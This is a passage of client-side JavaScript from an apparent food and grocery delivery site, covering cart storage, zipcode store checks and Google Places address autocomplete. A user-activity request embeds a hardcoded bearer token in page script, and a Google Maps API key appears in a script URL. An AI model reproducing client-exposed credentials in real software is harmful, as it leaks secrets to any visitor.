                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    //FUNCTION TO CHECK ZIPCODE STORES FROM OUT-SIDE
    function checkOutStores(old_zipcode, cur_zipcode) {
        chkStores = false;
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        var cart_shef = window.localStorage.getItem('cart_shef');
        var shefn_length = 0;
        if (typeof (cart_shef) != "undefined" && cart_shef != null && cart_shef != '') {
            cart_shef = JSON.parse(cart_shef);
            shefn_length = cart_shef.length;
        }
        //var old_zipcode = '10704';
        //var current_zipcode = '';
        $.ajax({
            url: "ajax-zipcode-stores.php",
            async: false,
            data: { cart_food: cart_food, cart_grocery: cart_grocery, old_zipcode: old_zipcode, current_zipcode: cur_zipcode },
            type: "POST",
            success: function (data) {
                removenationwide(data, cur_zipcode);
                var sids = JSON.parse(data);
                var fsid = sids.food_sid;
                var gsid = sids.grocery_sid;
                if (fsid.length == 0 && gsid.length == 0 && shefn_length == 0) {
                    chkStores = true;
                    return;
                }
                else {
                    chkStores = false;
                    update_cart_store(data, cur_zipcode);
                    updateMiniCart();
                    resetPhpCart();
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    function update_cart_store(data, cur_zipcode) {
        localStorage.removeItem('cart_shef');
        var lstCartF = [];
        var lstCartG = [];
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        if (cart_food != null && cart_food != '') {
            lstCartF = JSON.parse(cart_food);
        }
        if (cart_grocery != null && cart_grocery != '') {
            lstCartG = JSON.parse(cart_grocery);
        }
        var sids = JSON.parse(data);
        var fsid = sids.food_sid;
        var gsid = sids.grocery_sid;
        var chkStore = 0;
        if (lstCartF.length > 0) {
            for (var i = 0; i < lstCartF.length; i++) {
                if (fsid.indexOf(lstCartF[i].sid) > -1) {
                    lstCartF.splice(i, 1);
                    chkStore++;
                }
            }
        }
        if (lstCartG.length > 0) {
            for (var i = 0; i < lstCartG.length; i++) {
                if (gsid.indexOf(lstCartG[i].sid) > -1) {
                    lstCartG.splice(i, 1);
                    chkStore++;
                }
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCartF));
        window.localStorage.setItem("cart_grocery", JSON.stringify(lstCartG));
        if (chkStore > 0) {
            update_cart_store(data, cur_zipcode)
        }
        else {
            update_cart_grocery_item(cur_zipcode);
            return true;
        }
    }
    function removenationwide(data, cur_zipcode) {
        console.log('ok');
        var cart_food = window.localStorage.getItem('cart_food');
        var dd = JSON.parse(cart_food);
        var chkStore = 0;
        var b = 0;
        if (typeof (cart_food) != "undefined" && cart_food != null && cart_food != '') {
            for (var i = 0; i < dd.length; i++) {
                b++;
                //console.log(dd[i].section);
                if (dd[i].section != 'moments') {
                    dd.splice(i, 1);
                    chkStore++;
                }
            }
            console.log(dd);
            window.localStorage.setItem("cart_food", JSON.stringify(dd));
            if (chkStore > 0) {
                update_cart_store(data, cur_zipcode);
                updateMiniCart();
                resetPhpCart();
            }
            //console.log(dd.length);
            // console.log(chkStore);
        }
    }
    function update_cart_grocery_item(cur_zipcode) {
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        if (cart_grocery != null && cart_grocery != '') {
            lstCartG = JSON.parse(cart_grocery);
        }
        if (lstCartG.length > 0) {
            $.ajax({
                url: "ajax-update-grocery-stores.php",
                async: false,
                data: { cart_grocery: cart_grocery, current_zipcode: cur_zipcode },
                type: "POST",
                success: function (data) {
                    //alert(data)
                    window.localStorage.setItem("cart_grocery", data);
                    //alert(data);
                    //return false;
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                }
            });
        }
    }
</script>
<!-- google address integration -->
<Script id="ios12-compat" strategy="beforeInteractive" type="bf751f2115ceb98db5a213dc-text/javascript">
    {
        `if (!('BigInt' in window)) {
window.BigInt = (x) => Number(x);
BigInt.asUintN = (_, x) => x;
}`}
    var HTMLDialogElement = '';
</Script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
window.googleApiLoaded = false;

window.markGoogleLoaded = function () {
    window.googleApiLoaded = true;
    console.log("Google Places API loaded");
};
</script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7FCoN0eNTNGEsX6d-BUW-Uh1SiVzn2f0&libraries=places&callback=markGoogleLoaded" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    // This example displays an address form, using the autocomplete feature
    // of the Google Places API to help users fill in the information.
    // This example requires the Places library. Include the libraries=places
    // parameter when you first load the API. For example:
    // <script src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&libraries=places">
    var placeSearch, autocomplete;
    var componentForm = {
        street_number: 'short_name',
        route: 'long_name',
        locality: 'long_name',
        administrative_area_level_1: 'short_name',
        country: 'long_name',
        postal_code: 'short_name'
    };
    // Show the custom button when the input field is focused
    function showCustomButton(valmm) {
        $('.removeoldbtn').remove();
        if (valmm == 10) {
            $('.googlesuggestion').append("<div class='removeoldbtn'><button id='custom-button' class='custom-button custom-buttonon'>Can't find your address?<span>Enter your address manually</span></button></div>");
        } else if (valmm == 11) {
            $('.googlesuggestion').append("<div class='removeoldbtn'><button id='custom-button' class='custom-button custom-buttononn'>Can't find your address?<span>Enter your address manually</span></button></div>");
        }
        $('.googlesuggestionn').show();
    
    }
    // Hide the custom button when the input field loses focus
    function hideCustomButton() {
        const button = document.getElementById('custom-button');
        button.style.display = 'none'; // Hide the button
    }
    var autocompleten = document.getElementById('autocomplete10');
    var autocompletenn = document.getElementById('autocomplete11');
    var suggestionsDiv = document.getElementById('suggestions');
    var suggestionsDiv2 = document.getElementById('suggestionsn');
    const service = new google.maps.places.AutocompleteService();
    const geocoder = new google.maps.Geocoder();
    function initAutocomplete() {
        // Create the autocomplete object, restricting the search to geographical
        // location types.
      var  country = document.getElementById("countryf10").value;
        if(country=='us'){
        var countries=['us', 'in'];
        }
        const options = {
            componentRestrictions: { country: countries },  // Restrict to the United States (change as needed)
            types: ['address']  // Limit to cities and addresses only
        };
        autocomplete = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete')),
            { types: ['geocode'] });
        autocomplete2 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete2')),
            { types: ['geocode'] });
        autocomplete3 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete3')),
            { types: ['geocode'] });
        autocomplete4 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete4')),
            { types: ['address'],
            componentRestrictions: { country: "us" } // restrict to US
            });
        var countryf10 = document.getElementById('countryf10');
        autocomplete12 = new google.maps.places.Autocomplete(
/** @type {!HTMLInputElement} */(document.getElementById('autocomplete12')),
            { types: ['address'] });
        autocomplete.addListener('place_changed', function () {
            fillInAddress(autocomplete, "");
            isAddressSelected = true;
            $("#autocomplete").next().next().hide();
            $('#latitude').val(autocomplete.getPlace().geometry.location.lat());
            $('#longitude').val(autocomplete.getPlace().geometry.location.lng());
        });
        autocomplete2.addListener('place_changed', function () {
            fillInAddress(autocomplete2, "2");
            isAddressSelected = true;
            $("#autocomplete2").next().next().hide();
            $('#latitude2').val(autocomplete2.getPlace().geometry.location.lat());
            $('#longitude2').val(autocomplete2.getPlace().geometry.location.lng());
        });
        autocomplete3.addListener('place_changed', function () {
            fillInAddress(autocomplete3, "3");
            isAddressSelected = true;
            $("#autocomplete3").next().next().hide();
            $('#latitude3').val(autocomplete3.getPlace().geometry.location.lat());
            $('#longitude3').val(autocomplete3.getPlace().geometry.location.lng());
        });
        autocomplete4.addListener('place_changed', function () {
            fillInAddress(autocomplete4, "4");
            isAddressSelected = true;
            $("#autocomplete4").next().next().hide();
            $('#latitude4').val(autocomplete4.getPlace().geometry.location.lat());
            $('#longitude4').val(autocomplete4.getPlace().geometry.location.lng());
        });
        // Add event listener for place selection
        //google.maps.event.addListener(autocomplete10, 'place_changed', function () {});
        autocompleten.addEventListener('input', function () {
            const query = autocompleten.value;
            if (query.length > 2) { // Show suggestions only after 3 or more characters
                const country1 = document.getElementById("countryf10").value;
                if(country1=='us'){
                 var countries=['us', 'in'];
              } else{
                  var countries=['ca', 'in'];
              }
                const request = {
                    input: query,
                    componentRestrictions: { country: countries },
                    types: ['address']
                };
               if (typeof google !== "undefined" && google.maps && google.maps.places) {
            service.getPlacePredictions(request, displaySuggestions);
             showManualEntryFallback(); // API not loaded
        } else {
            showManualEntryFallback(); // API not loaded
        }
            } else {
                if (query.length > 0) {
                    suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                    showCustomButton('10');
                } else {
                    suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                    showCustomButton('10');
                }
            }
        });
        autocompletenn.addEventListener('input', function () {
            const query = autocompletenn.value;
            const country2 = document.getElementById("countryf10").value;
            if (query.length > 2) { // Show suggestions only after 3 or more characters
                 if(country2=='us'){
                 var countries=['us', 'in'];
              } else{
                  var countries=['ca', 'in'];
              }
                const request = {
                    input: query,
                    componentRestrictions: { country: countries },
                    types: ['address']
                };
                service.getPlacePredictions(request, displaySuggestionsn);
            } else {
                if (query.length > 0) {
                    suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                    showCustomButton('10');
                } else {
                    suggestionsDiv2.style.display = 'none'; // Hide suggestions if input is empty
                }
            }
        });
    }
    function displaySuggestions(predictions, status) {
        if (status !== google.maps.places.PlacesServiceStatus.OK) {
        console.warn("Places API error:", status);
        showManualEntryFallback();
        return;
    }

        if (status === google.maps.places.PlacesServiceStatus.OK) {
            suggestionsDiv.innerHTML = ''; // Clear previous suggestions
            predictions.forEach(prediction => {
                const suggestionItem = document.createElement('div');
                const imgn = document.createElement('img');
                imgn.src = 'images/map-light-icon.svg';
                const textv = document.createElement('span');
                textv.textContent = prediction.description;
                suggestionItem.appendChild(imgn);
                suggestionItem.appendChild(textv);
                suggestionItem.addEventListener('click', () => {
                    autocompleten.value = prediction.description; // Set the input field to the selected suggestion
                    document.getElementById('autocomplete10').value = prediction.description;
                    document.getElementById('addentrytype').value = 'dynamic';
                    suggestionsDiv.style.display = 'none'; // Hide the suggestions after selection
                    fetchPlaceDetails(prediction.place_id, '10');
                });
                suggestionsDiv.appendChild(suggestionItem);
            });
            showCustomButton('10');
            // Show the suggestions div if there are any predictions
            if (document.getElementById('autocomplete10').value.length > 0) {
                suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('10');
            } else {
                suggestionsDiv.style.display = 'block';
                showCustomButton('10');
            }
            //suggestionsDiv.style.display = predictions.length ? 'block' : 'none';
        } else {
            if (document.getElementById('autocomplete10').value.length > 0) {
                suggestionsDiv.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('10');
            } else {
                suggestionsDiv.style.display = 'block'; // Hide suggestions if status is not OK
                showCustomButton('10');
            }
        }
    }
    function displaySuggestionsn(predictions, status) {
        if (status !== google.maps.places.PlacesServiceStatus.OK) {
        console.warn("Places API error:", status);
        showManualEntryFallback();
        return;
    }

        if (status === google.maps.places.PlacesServiceStatus.OK) {
            suggestionsDiv2.innerHTML = ''; // Clear previous suggestions
            predictions.forEach(prediction => {
                const suggestionItem = document.createElement('div');
                const imgn = document.createElement('img');
                imgn.src = 'images/map-light-icon.svg';
                const textv = document.createElement('span');
                textv.textContent = prediction.description;
                suggestionItem.appendChild(imgn);
                suggestionItem.appendChild(textv);
                suggestionItem.addEventListener('click', () => {
                    autocompletenn.value = prediction.description; // Set the input field to the selected suggestion
                    document.getElementById('autocomplete10').value = prediction.description;
                    document.getElementById('addentrytype').value = 'dynamic';
                    suggestionsDiv2.style.display = 'none'; // Hide the suggestions after selection
                    fetchPlaceDetails(prediction.place_id, '11');
                });
                suggestionsDiv2.appendChild(suggestionItem);
            });
            showCustomButton('11');
            // Show the suggestions div if there are any predictions
            if (document.getElementById('autocomplete11').value.length > 0) {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('11');
            } else {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if status is not OK
                showCustomButton('11');
            }
            // suggestionsDiv2.style.display = predictions.length ? 'block' : 'none';
        } else {
            if (document.getElementById('autocomplete11').value.length > 0) {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if input is empty
                showCustomButton('11');
            } else {
                suggestionsDiv2.style.display = 'block'; // Hide suggestions if status is not OK
                showCustomButton('11');
            }
            //suggestionsDiv2.style.display = 'none'; // Hide suggestions if status is not OK
        }
    }
    function fetchPlaceDetails(placeId, unique) {
        document.getElementById('tempstreet').value = '';
        document.getElementById('zipcode').value = '';
        const request = {
            placeId: placeId,
            fields: ['address_components', 'geometry']
        };
        const placesService = new google.maps.places.PlacesService(document.createElement('div'));
        placesService.getDetails(request, function (place, status) {
            if (status === google.maps.places.PlacesServiceStatus.OK) {
                let streetAddress = '';
                let city = '';
                let state = '';
                let zipcode = '';
                let latitude = place.geometry.location.lat();
                let longitude = place.geometry.location.lng();
                // Loop through the address components to get the street address, city, state, and ZIP code
                place.address_components.forEach(component => {
                    const types = component.types;
                    if (types.includes('street_number') || types.includes('route')) {
                        streetAddress += component.long_name + ' ';
                    }
                    if (types.includes('locality')) {
                        city = component.long_name;
                    }
                    if (types.includes('administrative_area_level_1')) {
                        state = component.long_name;
                    }
                    if (types.includes('postal_code')) {
                        zipcode = component.long_name;
                    }
                });
                // Display the details in the HTML
                document.getElementById('tempstreet').value = streetAddress.trim();
                if (unique == 10) {
                    document.getElementById('street_number' + unique).value = streetAddress.trim();
                    document.getElementById('autocomplete11').value = streetAddress.trim();
                    document.getElementById('locality' + unique).value = city;
                    document.getElementById('administrative_area_level_1' + unique).value = state;
                    document.getElementById('postal_code' + unique).value = zipcode;
                    document.getElementById('zipcode').value = zipcode;
                    document.getElementById('latitude' + unique).value = latitude;
                    document.getElementById('longitude' + unique).value = longitude;
                } else if (unique == 11) {
                    unique = 10;
                    document.getElementById('street_number' + unique).value = streetAddress.trim();
                    // document.getElementById('autocomplete11').value=streetAddress.trim();
                    document.getElementById('locality' + unique).value = city;
                    document.getElementById('administrative_area_level_1' + unique).value = state;
                    document.getElementById('postal_code' + unique).value = zipcode;
                    document.getElementById('zipcode').value = zipcode;
                    document.getElementById('latitude' + unique).value = latitude;
                    document.getElementById('longitude' + unique).value = longitude;
                }
                $("#autocomplete11").parent('label').addClass('filled');
                $("#zipcode").parent('label').addClass('filled');
                $("#locality10").parent('label').addClass('filled');
                $("#administrative_area_level_110").parent('label').addClass('filled');
            }
        });
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Choose address');
        $('#addshowmsg').show();
        $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val())
        $("#zipsubmitbtn").removeClass('disabledbtn');
    }
    // Close suggestions if clicking outside
    document.addEventListener('click', function (e) {
        if (!suggestionsDiv.contains(e.target) && e.target !== autocompleten) {
            suggestionsDiv.style.display = 'none';
        }
        if (!suggestionsDiv2.contains(e.target) && e.target !== autocompletenn) {
            suggestionsDiv2.style.display = 'none';
        }
    });
    google.maps.event.addDomListener(window, 'load', initAutocomplete);
    function fillInAddress(autocomplete, unique) {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
        for (var component in componentForm) {
            if (!!document.getElementById(component + unique)) {
                document.getElementById(component + unique).value = '';
                //document.getElementById(component + unique).disabled = false;
            }
        }
        document.getElementById('tempstreet').value = '';
        // Get each component of the address from the place details
        // and fill the corresponding field on the form.
        for (var i = 0; i < place.address_components.length; i++) {
            var addressType = place.address_components[i].types[0];
            console.log(addressType);
            if (componentForm[addressType] && document.getElementById(addressType + unique) || addressType == 'route') {
                var val = place.address_components[i][componentForm[addressType]];
                console.log(val);
                if (addressType == 'route') {
                    if (unique == 10) {
                        document.getElementById('autocomplete11').value = document.getElementById('street_number' + unique).value + " " + val;
                        document.getElementById('tempstreet').value = document.getElementById('street_number' + unique).value + " " + val;
                    } else {
                        document.getElementById('street_number' + unique).value = document.getElementById('street_number' + unique).value + " " + val;
                    }
                } else {
                    if (addressType == 'postal_code' && unique == 10) {
                        document.getElementById('zipcode').value = val;
                    }
                    document.getElementById(addressType + unique).value = val;
                    if (addressType == 'postal_code' && val != '') {
                        if (unique != 4 && unique != 10) {
                            document.getElementById('pincodereadonly' + unique).value = val;
                        }
                        // document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                }
            }
        }
        for (var component in componentForm) {
            if (unique != 4 && unique != 10) {
                if (!!document.getElementById(component + unique)) {
                    var flagsowhide = false;
                    if (document.getElementById(component + unique).value == '') {
                        document.getElementById('showpartwise' + unique).style.display = 'block';
                        flagsowhide = true;
                    }
                    if (flagsowhide == false && document.getElementById('pincodereadonly' + unique).value != '') {
                        document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                    //document.getElementById(component + unique).disabled = false;
                }
            } else if (unique == 10) {
                if ($("#zipcode").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
                    document.getElementById("errormsgforgoogle").innerText = '';
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    $('.formstepone').hide();
                    $('#masrkmark').hide();
                    $('#savedaddresslist').hide();
                    $('.modal-header-headtxt h3').text('Add new address');
                    $('#addshowmsg').show();
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                } else {
                    document.getElementById("errormsgforgoogle").innerText = '';
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    $('.formstepone').hide();
                    $('#masrkmark').hide();
                    $('#savedaddresslist').hide();
                    $('.modal-header-headtxt h3').text('Add new address');
                    $('#addshowmsg').show();
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                }
            }
        }
    }
    function filltempInAddress(autocomplete, unique) {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
        for (var component in componentForm) {
            if (!!document.getElementById(component + unique)) {
                document.getElementById(component + unique).value = '';
                //document.getElementById(component + unique).disabled = false;
            }
        }
        document.getElementById('tempstreet').value = '';
        document.getElementById('zipcode').value = '';
        // Get each component of the address from the place details
        // and fill the corresponding field on the form.
        for (var i = 0; i < place.address_components.length; i++) {
            var addressType = place.address_components[i].types[0];
            if (componentForm[addressType] && document.getElementById(addressType + unique) || addressType == 'route') {
                var val = place.address_components[i][componentForm[addressType]];
                if (addressType == 'route') {
                    if (unique == 10) {
                        if (val != '' || val != null) {
                            document.getElementById('tempstreet').value = document.getElementById('street_number' + unique).value + " " + val;
                        } else {
                            document.getElementById('tempstreet').value = '';
                        }
                    } else {
                        document.getElementById('street_number' + unique).value = document.getElementById('street_number' + unique).value + " " + val;
                    }
                } else {
                    if (addressType == 'postal_code' && unique == 10) {
                        document.getElementById('zipcode').value = val;
                    }
                    document.getElementById(addressType + unique).value = val;
                    if (addressType == 'postal_code' && val != '') {
                        if (unique != 4 && unique != 10) {
                            document.getElementById('pincodereadonly' + unique).value = val;
                        }
                        // document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                }
            }
        }
        for (var component in componentForm) {
            if (unique != 4 && unique != 10) {
                if (!!document.getElementById(component + unique)) {
                    var flagsowhide = false;
                    if (document.getElementById(component + unique).value == '') {
                        document.getElementById('showpartwise' + unique).style.display = 'block';
                        flagsowhide = true;
                    }
                    if (flagsowhide == false && document.getElementById('pincodereadonly' + unique).value != '') {
                        document.getElementById('pincodereadonly' + unique).style.display = 'block';
                    }
                    //document.getElementById(component + unique).disabled = false;
                }
            } else if (unique == 10) {
                if ($("#zipcode").val() == '' || $("#postal_code10").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    document.getElementById("errormsgforgoogle11").innerText = '';
                    document.getElementById("errormsgforgoogle11").style.display = 'none';
                    document.getElementById("errormsgforgoogle12").innerText = '';
                    document.getElementById("errormsgforgoogle12").style.display = 'none';
                    $("#zipsubmitbtn").removeClass('disabledbtn');
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                } else {
                    $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
                    $("#autocomplete11").parent('label').addClass('filled');
                    $("#zipcode").parent('label').addClass('filled');
                    document.getElementById("errormsgforgoogle11").innerText = '';
                    document.getElementById("errormsgforgoogle11").style.display = 'none';
                    document.getElementById("errormsgforgoogle12").innerText = '';
                    document.getElementById("errormsgforgoogle12").style.display = 'none';
                    $("#zipsubmitbtn").removeClass('disabledbtn');
                    document.getElementById('showpartwise' + unique).style.display = 'block';
                }
            }
        }
    }
    function removestorefromcartbysection(bysection) {
        var mf = 0;
        var ff = [];
        var cart = window.localStorage.getItem('cart_food');
        if (cart != null && cart != '')
            ff = JSON.parse(cart);
        if (ff.length > 0) {
            for (var i = 0; i < ff.length; i++) {
                if (ff[i].section == bysection) {
                    ff.splice(i, 1);
                    i--;
                    mf++;
                    window.localStorage.setItem("cart_food", JSON.stringify(ff));
                    updateMiniCart();
                }
            }
        }
        var totalmm = parseInt(mf);
        if (totalmm > 0) {
            removestorefromcartbysection();
        }
    }
function removestorefromcart() {
    var storelist = window.localStorage.getItem('rstore');
    if (storelist != null && storelist != '') {
        var ttstore = storelist.split(',');
        var mm = 0;
        var cart = window.localStorage.getItem('cart_grocery');
        var dd = (cart != null && cart != '') ? JSON.parse(cart) : [];

        if (dd.length > 0) {
            for (var i = dd.length - 1; i >= 0; i--) { // loop backwards
                if (dd[i].section != 'moments') {
                    if ($.inArray(dd[i].sid, ttstore) >= 0) {
                        dd.splice(i, 1);
                        mm++;
                    }
                }
            }
            window.localStorage.setItem("cart_grocery", JSON.stringify(dd));
            updateMiniCart();
        }

        var mf = 0;
        cart = window.localStorage.getItem('cart_food');
        var ff = (cart != null && cart != '') ? JSON.parse(cart) : [];

        if (ff.length > 0) {
            for (var i = ff.length - 1; i >= 0; i--) { // loop backwards
                if (ff[i].section != 'moments') {
                    if ($.inArray(ff[i].sid, ttstore) >= 0) {
                        ff.splice(i, 1);
                        mf++;
                    }
                }
            }
            window.localStorage.setItem("cart_food", JSON.stringify(ff));
            updateMiniCart();
        }

        var totalmm = parseInt(mm) + parseInt(mf);
        if (totalmm > 0) {
            removestorefromcart(); // recursive cleanup if needed
        } else {
            window.localStorage.setItem("rstore", '');
        }
    }
}
    // Bias the autocomplete object to the user's geographical location,
    // as supplied by the browser's 'navigator.geolocation' object.
    function geolocate() {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (position) {
                var geolocation = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                var circle = new google.maps.Circle({
                    center: geolocation,
                    radius: position.coords.accuracy
                });
                autocomplete.setBounds(circle.getBounds());
            });
        }
    }
    $('#zipsearch input').keydown(function (e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            return false;
        }
    });
    $('.myInputMiddle').slidinput({
        mode: 'middle',
        scaling: 0.5,
    });
    function submitmainaddress() {
        var unique = 10;
        if ($("#autocomplete10").val() != '') {
            $("#autocomplete11").val($("#autocomplete10").val());
        }
        if ($("#autocomplete10").val() == '' || $("#tempstreet").val() == '') {
            $("#autocomplete10").val($("#autocomplete11").val());
            $("#tempstreet").val($("#autocomplete11").val());
        }
        if ($("#zipcode").val() == '' || $("#tempstreet").val() == '' || $("#locality10").val() == '' || $("#administrative_area_level_110").val() == '') {
            msg = "Google does not recognize your address. Your street name needs to be revised.";
            document.getElementById("errormsgforgoogle11").innerText = msg;
            document.getElementById("errormsgforgoogle11").style.display = 'block';
            document.getElementById("errormsgforgoogle12").innerText = msg;
            document.getElementById("errormsgforgoogle12").style.display = 'block';
        } else {
            $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
            $("#mainzipform").val('yes');
            $("#mainzipurl").val('');
            $("#mainzipurltype").val('');
            $("#autocomplete11").parent('label').addClass('filled');
            $("#zipcode").parent('label').addClass('filled');
            document.getElementById("errormsgforgoogle11").innerText = '';
            document.getElementById("errormsgforgoogle11").style.display = 'none';
            document.getElementById("errormsgforgoogle12").innerText = '';
            document.getElementById("errormsgforgoogle12").style.display = 'none';
            document.getElementById('showpartwise' + unique).style.display = 'block';
            $("#submitzipformoncross").trigger('click');
        }
    }
    function openaddresspophome(banurl, urltype) {
        document.getElementById("autocomplete12").value = '';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        document.getElementById("errormsgforgoogle12").innerText = '';
        document.getElementById("errormsgforgoogle12").style.display = 'none';
        $("#mainzipform").val('no');
        $("#mainzipurl").val(banurl);
        $("#mainzipurltype").val(urltype);
        getaddresslist();
    }
    $('#zipForm input').keydown(function (e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            return false;
        }
    });
</script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function saveuseractivityonsite(uid, zipcode, sectionslug, sectionid, categoryid, subcategoryid, pid, addtocartflag, qty, sid) {
        console.log(uid + 'ww');
        if (uid > 0) {
            console.log(zipcode + 'zzz');
            if (sectionid == '' || sectionid == null) {
                sectionid = 0;
            }
            if (sid == '' || sid == null) {
                sid = 0;
            }
            $.ajax({
                url: 'https://ormwebapi.quicklly.com/common/user_activity',
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "uid": uid,
                    "zipcode": zipcode,
                    "sectionName": sectionslug,
                    "sectionID": sectionid,
                    "categoryID": categoryid,
                    "subCategoryID": subcategoryid,
                    "pid": pid,
                    "addToCartStatus": addtocartflag,
                    "quantity": qty,
                    "sid": sid,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64]._bsjEZ0OAS8_UiL2o3frEOeoExNDPFG8avDyiynCNKM"
                }), success: function (data) {
                    var parsed_data = JSON.parse(JSON.stringify(data));
                    console.log(parsed_data);
                }
            });
        }
    }
    $('.topmenuslider').slick({
        infinite: false,
        slidesToScroll: 8,
        slidesToShow: 9,
        autoplay: false,
        arrows: true,
        variableWidth: false,
        prevArrow: '<i class="left round" style="right: 0px; display:none;"><img src="images/llslidev.svg"></i>',
        nextArrow: '<i class="right round" style="right: 0px;"><img src="images/rrslide.svg"></i>',
        centerMode: false,
        dots: false,
        responsive: [
            {
                breakpoint: 2700,
                settings: {
                    slidesToShow: 9,
                    slidesToScroll: 4
                }
            },
            {
                breakpoint: 1600,
                settings: {
                    slidesToScroll: 4,
                    slidesToShow: 9
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToScroll: 5,
                    slidesToShow: 9
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToScroll: 5,
                    slidesToShow: 9
                }
            }
        ]
    });
    $('.topmenuslider .right.slick-arrow.round').on('click', function (e) {
        $('.topmenuslider .left.slick-arrow.round').addClass('showboxon');
    });
    $(document).on("click", ".custom-buttonon ", function (e) {
        e.preventDefault();
        e.stopPropagation();
        $('#zipsearch').find('input').removeClass('error');
        AAddressValidator.resetForm();
        if ($("#autocomplete10").val() !== '') {
            document.getElementById('autocomplete11').value = $("#autocomplete10").val();
            $("#autocomplete11").parent('label').addClass('filled');
        }
        document.getElementById('addentrytype').value = 'manuval';
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Add new address');
        $('#addshowmsg').show();
        $("#zipsubmitbtn").removeClass('disabledbtn');
    });
    $(document).on("click", ".custom-buttononn ", function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('addentrytype').value = 'manuval';
